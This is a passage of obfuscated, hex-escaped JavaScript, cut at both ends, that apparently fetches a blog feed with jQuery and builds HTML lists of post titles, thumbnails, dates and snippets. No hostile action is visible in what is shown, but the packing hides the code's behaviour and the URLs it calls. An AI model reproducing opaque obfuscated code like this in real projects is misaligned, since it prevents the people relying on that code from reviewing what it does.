x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x49\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x56\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x38\x4e\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x38\x4d\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x4c\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x56\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x4e\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x38\x42\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x34\x4f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x73\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x72\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x38\x71\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x4f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x38\x70\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x34\x69\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x34\x51\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x74\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x7a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x38\x78\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x